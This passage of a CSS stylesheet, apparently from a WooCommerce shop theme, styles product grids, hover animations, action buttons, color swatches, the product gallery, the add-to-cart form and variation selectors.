ul.products .wc-block-grid__product .posted-in a:hover,
.wc-block-grid__products li.product .posted-in a:hover,
.wc-block-grid__products .wc-block-grid__product .posted-in a:hover {
  text-decoration: underline;
  color: var(--primary_hover);
}
ul.products .slick-disabled:before,
.wc-block-grid__products .slick-disabled:before {
  opacity: 0.75;
}

li.product .product-block:hover {
  z-index: 99 !important;
}
li.product .product-block:hover .product-transition .group-action {
  opacity: 1;
  visibility: visible;
}
li.product .product-block:hover .product-transition .group-action .shop-action .woosc-btn,
li.product .product-block:hover .product-transition .group-action .shop-action .woosq-btn,
li.product .product-block:hover .product-transition .group-action .shop-action .woosw-btn,
li.product .product-block:hover .product-transition .group-action .shop-action a[class*=product_type_] {
  -ms-animation-name: run_button_thumbnail_right;
  -o-animation-name: run_button_thumbnail_right;
  -moz-animation-name: run_button_thumbnail_right;
  -webkit-animation-name: run_button_thumbnail_right;
  animation-name: run_button_thumbnail_right;
  -ms-animation-duration: 250ms;
  -o-animation-duration: 250ms;
  -moz-animation-duration: 250ms;
  -webkit-animation-duration: 250ms;
  animation-duration: 250ms;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
li.product .product-block:hover .content-product-imagin {
  visibility: visible;
  opacity: 1;
}
li.product .product-block:hover .product-caption-bottom {
  visibility: visible;
  opacity: 1;
  transition: opacity 0.3s ease, visibility 0s ease, transform 0.3s ease, -webkit-transform 0.3s ease;
}
li.product .product-block:hover .product-img-wrap .inner {
  -ms-transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -webkit-transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
li.product .product-block:hover .product-img-wrap.bottom-to-top .inner {
  -ms-transform: translate3d(0, -100%, 0);
  -o-transform: translate3d(0, -100%, 0);
  -moz-transform: translate3d(0, -100%, 0);
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}
li.product .product-block:hover .product-img-wrap.top-to-bottom .inner {
  -ms-transform: translate3d(0, 100%, 0);
  -o-transform: translate3d(0, 100%, 0);
  -moz-transform: translate3d(0, 100%, 0);
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
li.product .product-block:hover .product-img-wrap.left-to-right .inner {
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
li.product .product-block:hover .product-img-wrap.right-to-left .inner {
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
li.product .product-block:hover .product-img-wrap.swap .product-image {
  opacity: 0;
}
li.product .product-block:hover .product-img-wrap.swap .product-image img {
  transform: rotateY(180deg);
}
li.product .product-block:hover .product-img-wrap.swap .product-image.second-image {
  opacity: 1;
}
li.product .product-block:hover .product-img-wrap.swap .product-image.second-image img {
  transform: rotateY(0deg);
}
li.product .product-block:hover .product-img-wrap.fade .product-image {
  opacity: 0;
}
li.product .product-block:hover .product-img-wrap.fade .product-image.second-image {
  opacity: 1;
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
li.product .product-block:hover .product-img-wrap.zoom-in .product-image.second-image {
  transform: scale(1);
}
li.product .product-block:hover .product-img-wrap.zoom-out .product-image {
  transform: scale(0);
}
li.product .product-block:hover .product-img-wrap.zoom-out .product-image.second-image {
  transform: scale(1);
}

.product-img-wrap {
  overflow: hidden;
  position: relative;
}
.product-img-wrap .inner {
  width: 100%;
  height: 100%;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -ms-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.product-img-wrap .product-image {
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
  -ms-transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -o-transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -moz-transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -webkit-transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
}
.product-img-wrap .product-image.second-image {
  position: absolute;
  width: 100%;
  height: 100%;
}
.product-img-wrap.top-to-bottom .product-image {
  bottom: 100%;
}
.product-img-wrap.left-to-right .product-image {
  top: 0;
  right: 100%;
}
.product-img-wrap.right-to-left .product-image {
  top: 0;
  left: 100%;
}
.product-img-wrap.swap .product-image {
  top: 0;
  left: 0;
  transition: all 0.7s ease;
}
.product-img-wrap.swap .product-image img {
  transition: all 0.7s ease;
  transform: rotateY(0deg);
}
.product-img-wrap.swap .product-image.second-image {
  z-index: 2;
  opacity: 0;
}
.product-img-wrap.swap .product-image.second-image img {
  transform: rotateY(-180deg);
}
.product-img-wrap.fade .product-image {
  top: 0;
  left: 0;
  transition: all 0.5s ease;
}
.product-img-wrap.fade .product-image.second-image {
  opacity: 0;
  transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18), -webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}
.product-img-wrap.zoom-in .product-image {
  top: 0;
  left: 0;
  transition: all 0.5s ease;
}
.product-img-wrap.zoom-in .product-image.second-image {
  transform: scale(0);
  z-index: 2;
}
.product-img-wrap.zoom-out .product-image {
  top: 0;
  left: 0;
  transition: all 0.5s ease;
}
.product-img-wrap.zoom-out .product-image.second-image {
  z-index: -1;
}

.hentry .entry-content .wc-block-grid__products .wc-block-grid__product > a,
.hentry .entry-content ul.products li.product > a {
  text-decoration: none;
}

.price del + ins {
  margin-right: 0.327em;
}

.product-transition {
  position: relative;
}
.product-transition .woocommerce-loop-product__link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  transition: all 0.4s ease-in-out;
}

.opal-product-tooltipster {
  display: block !important;
}
.opal-product-tooltipster .tooltipster-content {
  background-color: #000;
  color: #fff;
  padding: 0 15px 3px;
  font-size: 13px;
}
.opal-product-tooltipster.tooltipster-sidetip.tooltipster-left .tooltipster-arrow {
  margin-top: -8px;
  right: 0;
}
.opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background {
  border-top-color: #000;
}
.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow {
  transform: translateY(-5px);
}
.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background {
  border-left-color: #000;
}

.product-transition .group-action {
  position: absolute;
  transition: all ease-in-out 0.3s;
  top: 10px;
  right: 0;
  z-index: 5;
  visibility: hidden;
  opacity: 0;
}
.product-transition .shop-action {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}
.product-transition .shop-action .woosc-btn,
.product-transition .shop-action .woosq-btn,
.product-transition .shop-action .woosw-btn,
.product-transition .shop-action a[class*=product_type_] {
  max-width: 38px;
  height: 38px;
  position: relative;
  white-space: nowrap;
  background-color: #F2F2F2;
  padding: 0 18px;
  overflow: hidden;
  transition: all ease-in-out 0.3s;
  color: #F2F2F2;
  text-overflow: ellipsis;
  display: flex;
  align-items: center;
  font-size: 14px;
  border: none;
  letter-spacing: 0;
  border-radius: 5px;
}
.product-transition .shop-action .woosc-btn:before,
.product-transition .shop-action .woosq-btn:before,
.product-transition .shop-action .woosw-btn:before,
.product-transition .shop-action a[class*=product_type_]:before {
  position: absolute;
  top: 50%;
  right: 20px;
  transform: translate(50%, -50%);
  font-size: 14px;
  color: var(--accent);
  margin: 0;
}
.product-transition .shop-action .woosc-btn:hover, .product-transition .shop-action .woosc-btn:focus, .product-transition .shop-action .woosc-btn:active,
.product-transition .shop-action .woosq-btn:hover,
.product-transition .shop-action .woosq-btn:focus,
.product-transition .shop-action .woosq-btn:active,
.product-transition .shop-action .woosw-btn:hover,
.product-transition .shop-action .woosw-btn:focus,
.product-transition .shop-action .woosw-btn:active,
.product-transition .shop-action a[class*=product_type_]:hover,
.product-transition .shop-action a[class*=product_type_]:focus,
.product-transition .shop-action a[class*=product_type_]:active {
  background-color: #000000;
  max-width: 260px;
  color: #ffffff;
  padding: 0 40px 0 20px;
}
.product-transition .shop-action .woosc-btn:hover:before, .product-transition .shop-action .woosc-btn:focus:before, .product-transition .shop-action .woosc-btn:active:before,
.product-transition .shop-action .woosq-btn:hover:before,
.product-transition .shop-action .woosq-btn:focus:before,
.product-transition .shop-action .woosq-btn:active:before,
.product-transition .shop-action .woosw-btn:hover:before,
.product-transition .shop-action .woosw-btn:focus:before,
.product-transition .shop-action .woosw-btn:active:before,
.product-transition .shop-action a[class*=product_type_]:hover:before,
.product-transition .shop-action a[class*=product_type_]:focus:before,
.product-transition .shop-action a[class*=product_type_]:active:before {
  color: #ffffff;
  border: none;
}
.product-transition .shop-action a[class*=product_type_] {
  margin-bottom: 0;
  animation-delay: 300ms;
}
.product-transition .shop-action .woosw-btn {
  margin-bottom: 10px;
}
.product-transition .shop-action .woosc-btn {
  margin-bottom: 10px;
  animation-delay: 100ms;
}
.product-transition .shop-action .woosq-btn {
  margin-bottom: 10px;
  animation-delay: 200ms;
}

@keyframes run_button_thumbnail_right {
  0% {
    opacity: 0;
    transform: translate(20px, 0);
  }
  100% {
    opacity: 1;
    transform: translate(0, 0);
  }
}
.deal-progress .progress-bar {
  width: 100%;
  height: 5px;
  background-color: #F2F2F2;
  position: relative;
  overflow: hidden;
  border-radius: 3px;
}
.deal-progress .progress-value {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  background-color: var(--primary);
}

.deal-sold {
  width: 100%;
}

.deal-sold-text {
  margin-top: 5px;
  font-size: 13px;
  color: var(--light);
}

.product-color {
  display: flex;
  position: absolute;
  left: 10px;
  bottom: 10px;
  z-index: 10;
  opacity: 0;
  transition: all ease-in-out 0.3s;
}
.product-block:hover .product-color {
  opacity: 1;
}
.product-color .item {
  cursor: pointer;
  margin-right: 10px;
}
.product-color .color-item {
  position: relative;
  width: 20px;
  height: 20px;
  display: inline-block;
  border-radius: 50%;
  border: 1px solid #fff;
}
.product-color .color-item:before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  bottom: -5px;
  opacity: 0;
  background-color: #000000;
  transition: all 0.3s ease;
}
.product-color .color-item:hover:before {
  opacity: 1;
}
.product-color .color-item.active-swatch:before {
  opacity: 1;
}
.product-color .image-item img {
  border: 1px solid #fff;
  width: 20px !important;
  height: 20px !important;
  object-fit: cover;
  border-radius: 50%;
  filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.05));
}

/**
 * Single Product
 */
.single-product .pswp__button {
  background-color: transparent;
  border: none;
}
.single-product div.product {
  position: relative;
}
.single-product div.product::before, .single-product div.product::after {
  content: "";
  display: table;
}
.single-product div.product::after {
  clear: both;
}
.single-product div.product .content-single-wrapper {
  background-color: #ffffff;
  padding: 30px;
  border-radius: 5px;
}
.single-product div.product .content-single-title-wrapper {
  padding-bottom: 25px;
}
.single-product div.product .content-single-title-wrapper .product_meta {
  display: inline-block;
  margin-top: 0;
}
.single-product div.product .content-single-title-wrapper .product_meta .posted_in, .single-product div.product .content-single-title-wrapper .product_meta .tagged_as {
  display: none;
}
.single-product div.product .content-single-title-wrapper .product-brand {
  position: relative;
  padding-right: 15px;
  margin-right: 15px;
}
.single-product div.product .content-single-title-wrapper .product-brand:before {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 1px;
  height: 10px;
  transform: translateY(-50%);
  background-color: #E4E4E4;
}
.single-product div.product .content-single-title-wrapper .woocommerce-product-rating {
  position: relative;
  padding-right: 15px;
  margin-right: 15px;
}
.single-product div.product .content-single-title-wrapper .woocommerce-product-rating:before {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 1px;
  height: 10px;
  transform: translateY(-50%);
  background-color: #E4E4E4;
}
.single-product div.product .content-single-title-wrapper .product_meta .sku_wrapper {
  display: inline-block;
  margin-bottom: 0;
  color: var(--light);
}
.single-product div.product .content-single-title-wrapper .product_meta .sku_wrapper .sku {
  color: var(--accent);
}
.single-product div.product .images,
.single-product div.product .summary {
  margin-bottom: 10px;
  margin-top: 0;
}
@media (max-width: 767px) {
  .single-product div.product .images {
    margin-bottom: 30px;
  }
}
.single-product div.product .woocommerce-product-gallery {
  opacity: 0;
  transition: opacity 0.25s ease-in-out;
  position: relative;
}
.single-product div.product .woocommerce-product-gallery .onsale {
  top: 20px;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  position: absolute;
  top: 20px;
  right: 20px;
  display: block;
  width: 20px;
  z-index: 80;
  text-align: center;
  color: var(--accent);
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
  position: relative;
  display: block;
  height: 100%;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper img {
  width: 100%;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:hover a img {
  opacity: 0;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 {
  position: absolute;
  bottom: 10px;
  z-index: 111;
  right: 20px;
  display: inline-flex;
  align-items: flex-end;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn {
  cursor: pointer;
  color: var(--light);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 12px;
  text-align: center;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn:hover {
  color: var(--accent);
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn i {
  font-size: 31px;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn span {
  display: block;
  line-height: 30px;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn.btn-video {
  margin-right: 30px;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn.btn-video i {
  font-size: 25px;
  margin-bottom: 3px;
}
.single-product div.product .woocommerce-product-gallery .flex-viewport {
  margin-bottom: 10px;
  border: 1px solid var(--border);
}
.single-product div.product .woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__wrapper {
  padding: 0;
  border: none;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
  margin: 0;
  padding: 0;
  position: relative;
  display: flex;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next {
  border-radius: 0;
  border: 1px solid;
  border-color: var(--border);
  width: 30px;
  padding: 0;
  background-color: transparent;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev:before, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next:before {
  font-size: 16px;
  color: var(--accent);
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev:hover, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next:hover {
  background-color: transparent;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
  list-style: none;
  cursor: pointer;
  display: block !important;
  position: relative;
  padding: 0;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
  opacity: 0.8;
  border: 1px solid var(--border);
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
  opacity: 1;
  border: 1px solid #000000;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li.active img {
  opacity: 1;
  border: 1px solid #000000;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-nav li {
  margin-right: 10px;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs img {
  max-width: 70px;
}
@media (min-width: 568px) {
  .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .product-video-360 {
    bottom: 135px;
  }
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev, .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next {
  height: 50%;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev.slick-disabled, .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next.slick-disabled {
  cursor: no-drop;
  opacity: 0.5;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev {
  right: 5px;
  left: unset;
  top: calc(50% - 1px);
  transform: none;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next {
  right: 5px;
  top: 0;
  transform: none;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical {
  display: flex;
  align-items: flex-start;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-prev, .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-next {
  transform: translate(0);
  height: 30px;
  top: 100%;
  width: calc(50% - 5px);
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-prev {
  right: 50%;
  left: 5px;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-next {
  right: -5px;
  left: calc(50% - 1px);
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .onsale {
  left: 100px;
  top: 20px;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs .slick-list {
  height: 100% !important;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs li {
  margin-bottom: 10px;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav {
  order: -1;
  width: 70px;
  margin-right: 10px;
  display: block;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav li {
  margin-right: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-viewport {
  width: calc(100% - 80px);
  margin-bottom: 0;
}
.single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper {
  display: flex;
  flex-wrap: wrap;
  border: none;
}
.single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
  flex-basis: 100%;
  width: 100%;
}
.single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a {
  display: block;
}
.single-product div.product .woocommerce-product-gallery-sticky .product-video-360 {
  bottom: auto;
  top: 30px;
}
.single-product div.product .content-single-wrapper:after {
  content: "";
  display: table;
  clear: both;
}
.single-product div.product .content-single-wrapper > .onsale {
  top: 30px;
  left: 30px;
  font-size: 16px;
  line-height: 1.7;
}
.single-product div.product .woocommerce-product-gallery-vertical + .onsale {
  left: 145px;
}
.single-product div.product .summary.entry-summary .yith-wcwl-add-to-wishlist {
  display: none;
}
.single-product div.product .summary.entry-summary .woosw-btn,
.single-product div.product .summary.entry-summary .woosc-btn {
  width: 38px;
  height: 38px;
  margin-bottom: 10px;
  margin-right: 5px;
  font-size: 0;
  border-radius: 5px;
  border: none;
  letter-spacing: 0;
  background-color: #F2F2F2;
  color: #000000;
}
.single-product div.product .summary.entry-summary .woosw-btn:before,
.single-product div.product .summary.entry-summary .woosc-btn:before {
  font-size: 16px;
}
.single-product div.product .summary.entry-summary .woosw-btn:hover,
.single-product div.product .summary.entry-summary .woosc-btn:hover {
  color: #ffffff;
  background-color: var(--primary);
}
.single-product div.product .images .woocommerce-main-image {
  margin-bottom: 1.618em;
  display: block;
}
.single-product div.product .images .thumbnails a.zoom {
  display: block;
  width: 22.05%;
  margin-right: 3.8%;
  float: left;
  margin-bottom: 1em;
}
.single-product div.product .images .thumbnails a.zoom.last {
  margin-right: 0;
}
.single-product div.product .images .thumbnails a.zoom.first {
  clear: both;
}
.single-product div.product .stock.in-stock {
  margin-bottom: 10px;
}
.single-product div.product p.price + form.cart {
  margin-top: 30px;
}
.single-product div.product form.cart {
  margin-bottom: 0;
  padding-bottom: 10px;
  padding-top: 20px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}
.single-product div.product form.cart::before, .single-product div.product form.cart::after {
  content: "";
  display: table;
}
.single-product div.product form.cart::after {
  clear: both;
}
.single-product div.product form.cart.variations_form {
  padding: 0;
  border: none;
}
.single-product div.product form.cart .quantity {
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 90px;
  border: 2px solid var(--border);
  border-radius: 5px;
}
.single-product div.product form.cart .quantity.hidden {
  display: none;
}
.single-product div.product form.cart .quantity button {
  color: #000;
  padding: 0;
  text-align: center;
  z-index: 9;
  top: 0;
  bottom: 0;
  background-color: transparent;
  border: none;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 11px;
  font-weight: 700;
  width: 30px;
}
.single-product div.product form.cart .quantity button:hover {
  color: var(--primary);
  outline: none;
}
.single-product div.product form.cart .quantity .qty {
  padding: 7px 0;
  width: 30px;
  border: none;
  color: var(--accent);
  -moz-appearance: textfield;
  text-align: center;
  font-size: 13px;
}
.single-product div.product form.cart .quantity .qty::-webkit-outer-spin-button, .single-product div.product form.cart .quantity .qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.single-product div.product form.cart .quantity .qty:focus {
  border-color: var(--primary);
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity {
  float: none;
  margin-right: 0;
}
@media (max-width: 1023px) {
  .single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a {
    font-size: 11px;
  }
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a.button {
  width: 100%;
  text-align: center;
  padding: 0.75em 0;
  text-transform: uppercase;
  word-break: initial;
  font-weight: 700;
  font-size: 12px;
  background-color: var(--accent);
  color: #fff;
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a.button:hover {
  background-color: var(--primary);
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity .quantity {
  margin-right: 0;
}
.single-product div.product form.cart table.group_table tr {
  border-bottom: 1px solid;
  border-color: var(--border);
}
.single-product div.product form.cart table.group_table td {
  padding: 20px 0;
  vertical-align: middle;
}
.single-product div.product form.cart table.group_table .quantity_label {
  display: none;
}
@media (max-width: 500px) {
  .single-product div.product form.cart table.group_table .woocommerce-grouped-product-image {
    display: none;
  }
  .single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label {
    padding-left: 15px;
  }
}
.single-product div.product form.cart table.group_table .quantity {
  margin-bottom: 0;
}
.single-product div.product form.cart table.group_table .quantity button.minus {
  border-left: none;
}
@media (max-width: 767px) {
  .single-product div.product form.cart table.group_table .quantity {
    width: 120px;
  }
  .single-product div.product form.cart table.group_table .quantity .qty {
    width: 40px;
  }
}
.single-product div.product form.cart table.group_table .quantity .text-quantity {
  display: none;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-image {
  padding: 20px 10px;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-image img {
  max-width: 80px;
  margin: auto;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label {
  padding-right: 10px;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label a {
  color: var(--accent);
  word-break: break-word;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label a:hover {
  color: var(--primary);
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__price del .woocommerce-Price-amount {
  color: var(--accent);
  font-weight: 400;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__price ins .woocommerce-Price-amount {
  color: #ef3636;
  font-weight: 700;
}
.single-product div.product form.cart table.group_table .woocommerce-Price-amount {
  word-break: normal;
  font-weight: 700;
  color: var(--primary);
}
.single-product div.product form.cart table.group_table .stock.out-of-stock {
  display: none;
}
.single-product div.product .single_add_to_cart_button {
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 12px;
  line-height: 24px;
  margin-bottom: 10px;
  margin-right: 5px;
  white-space: nowrap;
  padding: 7px 18px;
  border: none;
  border-radius: 5px;
  letter-spacing: 0;
}
.single-product div.product .single_add_to_cart_button + a.added_to_cart {
  display: none;
}
.single-product div.product .inventory_status {
  font-size: 14px;
  margin-bottom: 25px;
  display: block;
  color: #2fb400;
}
.single-product div.product .inventory_status .stock-title {
  font-weight: 400;
  color: var(--accent);
}
.single-product div.product .inventory_status.out-stock {
  color: red;
}
.single-product div.product .product_title {
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 10px;
  font-weight: 700;
  clear: none;
}
.single-product div.product .woocommerce-product-rating + p.price {
  display: inline-flex;
  float: left;
  margin-right: 30px;
}
.single-product div.product p.price {
  font-size: 20px;
  display: flex;
  margin-right: 0;
  line-height: 1;
  align-items: center;
  color: var(--primary);
  font-weight: 700;
  margin-bottom: 12px;
}
.single-product div.product p.price ins {
  font-weight: 700;
  margin-right: 0;
  color: var(--primary);
}
.single-product div.product p.price del {
  margin-right: 10px;
  font-size: 14px;
}
.single-product div.product .woocommerce-product-details__short-description {
  margin-bottom: 30px;
}
.single-product div.product .woocommerce-product-details__short-description + .stock {
  display: none;
}
.single-product div.product table.variations {
  table-layout: fixed;
  margin-top: 10px;
  margin-bottom: 0;
  position: relative;
}
.single-product div.product table.variations th,
.single-product div.product table.variations td {
  display: list-item;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.single-product div.product table.variations td.value {
  margin-bottom: 20px;
  position: relative;
}
.single-product div.product table.variations label {
  display: none;
}
.single-product div.product table.variations select {
  max-width: 100%;
  vertical-align: middle;
  padding: 10px 35px 10px 15px;
  color: transparent;
}
.single-product div.product table.variations select + label {
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  position: absolute;
  padding: 0 5px;
  background-color: #fff;
  left: 10px;
  top: 50%;
  transform: translateY(-50%);
  line-height: 1;
  transition: all ease-in-out 0.2s;
  color: var(--light);
}
.single-product div.product table.variations select:valid, .single-product div.product table.variations select:focus {
  color: var(--text);
}
.single-product div.product table.variations select:valid ~ label, .single-product div.product table.variations select:focus ~ label {
  top: 0;
}
.single-product div.product table.variations a.reset_variations {
  margin-top: 0;
  display: inline-block;
  margin-left: 0;
  color: var(--accent);
  border-bottom: 1px solid;
  line-height: 1;
}
.single-product div.product table.variations a.reset_variations:hover {
  color: var(--primary);
}
.single-product div.product table.variations td.label label {
  font-size: 14px;
  color: var(--text);
  font-weight: 400;
  text-transform: uppercase;
}
.single-product div.product table.variations td.value ul li.variable-item {
  box-shadow: none;
  border: 1px solid;
  margin: 0 5px 12px 0;
  width: auto;
  height: auto;
  min-width: 30px;
  min-height: 30px;
  padding: 0;
  border-color: var(--border);
}
.single-product div.product table.variations td.value ul li.variable-item:hover, .single-product div.product table.variations td.value ul li.variable-item.selected {
  border-color: var(--primary);
  outline: none;
  box-shadow: none;
}
.single-product div.product table.variations td.value ul li.variable-item .variable-item-span {
  font-size: 14px;
  padding: 4px 15px;
  color: var(--accent);
}
.single-product div.product table.variations td.value ul li.variable-item.color-variable-item {
  border-radius: 50%;
}
.single-product div.product table.variations td.value ul li.variable-item.color-variable-item .variable-item-span {
  border-radius: 50%;
}
.single-product div.product table.variations td.value ul li.variable-item.color-variable-item .variable-item-span:after {
  content: none;
}
.single-product div.product table.variations td.value ul li.variable-item.disabled:before {
  display: none;
}
.single-product div.product table.variations td.value ul li.variable-item.disabled:after {
  transform: rotate(-30deg);
  height: 2px;
  background-color: var(--border);
  width: calc(100% + 12px);
  left: -7px;
  box-shadow: none;
}
.single-product div.product table.variations td.value ul li.variable-item.disabled .variable-item-span {
  color: var(--text);
}
.single-product div.product .single_variation .price {
  display: flex;
  align-items: baseline;
  font-size: 24px;
  margin-bottom: 20px;
  line-height: 1;
  color: var(--accent);
}
.single-product div.product .single_variation .price del {
  font-size: 14px;
  font-weight: 400;
}
.single-product div.product .single_variation .price del + ins {
  order: -1;
}
.single-product div.product .single_variation_wrap {
  width: 100%;
}
.single-product div.product .variations_button {
  display: flex;
  flex-wrap: wrap;
}
.single-product div.product .variations_button::before, .single-product div.product .variations_button::after {
  content: "";
  display: table;
}
.single-product div.product .variations_button::after {
  clear: both;
}
